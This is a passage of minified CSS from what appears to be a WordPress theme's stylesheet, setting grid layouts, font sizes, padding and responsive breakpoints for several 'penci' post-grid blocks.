6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width: 1080px) and (min-width: 960px){.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta,.penci-grid_5 .penci-piechart,.penci-grid_5 .icon-post-format{display:none}.penci-grid_5 .penci-item-small .penci__post-title a{font-size:16px}.penci-grid_5 .penci__post-title a{display:block;line-height:1.3}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title a{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title a{font-size:16px}}@media screen and (max-width: 960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.widget-area .penci-grid_5 .penci__post-title,.widget-area .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width: 768px){.penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:22px!important;text-align:center}.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta{display:none}.penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%!important;margin-top:4px}.penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width: 480px){.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 5px 5px!important}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px!important}}.penci-grid_6 .penci-block_content{margin-bottom:20px}.penci-grid_6 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_6 .penci-block-wrapper-item,.penci-grid_6 .penci-block_content__items{margin-top:4px}.penci-grid_6 .penci-block-wrapper-item:first-child,.penci-grid_6 .penci-block_content__items:first-child{margin-top:0}.penci-grid_6 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-bottom:0;margin-top:4px}.penci-grid_6 .penci-post-item-1{width:100%;margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_6 .penci-post-item-2,.penci-grid_6 .penci-post-item-3{width:50%}.penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-grid_6 .penci-post-item-2 .penci_post-meta,.penci-grid_6 .penci-post-item-3 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:0}.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:33.33333%}.penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 14px 9px}.penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-grid_6 .penci-post-item-6 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:16px;font-size:1.6rem;margin-top:0}.penci-grid_6 .penci-post-item-6:last-child{float:right}.penci-grid_6 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 16px}.penci-grid_6 .penci_post_content .penci__post-title{line-height:1.3;margin-bottom:0}.penci-grid_6 .penci_post_content .penci__post-title a{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta{margin-top:2px;font-size:12px;font-size:1.2rem}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_6 .penci_post_content .penci__post-title,.penci-grid_6 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_6 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta a,.penci-grid_6 .penci_post_content .penci_post-meta i{color:inherit}.penci-grid_6 .penci_post_content i{margin-right:5px}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 8px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 15px 9px}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_6 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_6 .penci_post_content{padding:0 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .icon-post-format,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-post-cat,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_6 .icon-post-format,.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci-piechart{display:none}}.widget-area .penci-grid_6 .penci__post-title{font-size:16px}.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci_post-meta{display:none}.widget-area .penci-grid_6 .penci-block_content__items{margin-left:0;margin-right:0}.widget-area .penci-grid_6 .penci-post-item{padding-left:0;padding-right:0}.widget-area .penci-grid_6 .penci_post_content{padding:10px 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:5px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:5px 15px 9px}@media screen and (max-width: 768px){.penci-grid_6 .penci_post_content{padding:0 15px 10px;text-align:center}.penci-grid_6 .penci-post-item-1,.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:50%;float:left}.penci-grid_6 .penci-block_content__wapper .penci-post-item{padding-right:2px;padding-left:0}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n){padding-right:0;padding-left:2px}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:16px}.penci-grid_6 .penci-post-item-2{margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}.penci-grid_6 .penci_post-meta,.penci-grid_6 .icon-post-format,.penci-grid_6 .penci-post-cat,.penci-grid_6 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_6 .penci_post_content{padding:0 5px 5px!important}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:14px;text-align:center}}.penci-grid_7 .penci-block_content{margin-bottom:20px}.penci-grid_7 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_7 .penci-block_content__items:first-child{margin-top:0}.penci-grid_7 .penci-post-item{margin-bottom:0;width:33.33333%;float:left;overflow:hidden;margin-top:4px;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(2),.penci-grid_7 .penci-post-item:nth-child(3){margin-top:0}.penci-grid_7 .penci-post-item:nth-child(3n){float:right}.penci-grid_7 .penci-post-item:nth-child(3n + 1){clear:both}.penci-grid_7 .penci-post-item:hover:after{opacity:1}.penci-grid_7 .penci-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.penci-grid_7 .penci-slide-overlay .overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.penci-grid_7 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_7 .active .penci_post_content{opacity:1}.penci-grid_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0}.penci-grid_7 .penci__post-title a{color:#fff}.penci-grid_7.penci__general-meta .penci_post-meta{margin-top:5px;color:#fff}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-grid_7 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item:nth-child(2),.widget-area .penci-grid_7 .penci-post-item:nth-child(3){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_7 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{bottom:0;left:0;width:100%;padding:0 15px 11px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}}@media screen and (max-width: 768px){.penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-grid_7 .penci-post-item{width:50%}.penci-grid_7 .penci-post-item:nth-child(3n + 1){clear:none}.penci-grid_7 .penci-post-item:nth-child(3n + 1) .penci__post-title{font-size:24px}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(3n + 4){width:100%;margin-bottom:4px}.penci-grid_7 .penci-subcat-filter{display:none!important}.penci-grid_7 .penci_post-meta,.penci-grid_7 .icon-post-format,.penci-grid_7 .penci-post-cat,.penci-grid_7 .penci-piechart{display:none}.penci-grid_7 .penci__post-title{text-align:center}}@media screen and (max-width: 480px){.penci-grid_7 .penci__post-title{font-size:14px;text-align:center}.penci-grid_7 .penci-post-item:nth-child(3n + 1) .penci__post-title{font-size:18px}.penci-grid_7 .penci_post_content{padding:0 5px 5px}}.penci-grid_8 .penci-block_content{margin-bottom:20px}.penci-grid_8 .penci-post-item{margin-bottom:0}.penci-grid_8 .penci-block-wrapper-item{position:relative}.penci-grid_8 .penci-block-wrapper-item,.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-top:4px}.penci-grid_8 .penci-block-wrapper-item:first-child,.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_8 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_8 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_8 .penci_post_content .penci__post-title,.penci-grid_8 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_8 .penci_post_content a,.penci-grid_8 .penci_post_content i{color:inherit}.penci-grid_8 .penci_post_content i{margin-right:5px}.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci-post-item{width:33.3333%;float:left;padding-left:2px;padding-right:2px}.penci-grid_8 .penci-post-item-1{width:66.6666667%;float:right}.penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_8 .penci-post-item-1 .penci-image-holder:before{padding-top:66.855%}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:4px}.penci-grid_8 .penci-post-item-4{clear:both}.penci-grid_8 .penci-post-item-6{float:right}.penci-grid_8.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width: 768px){.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:50%;float:left;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 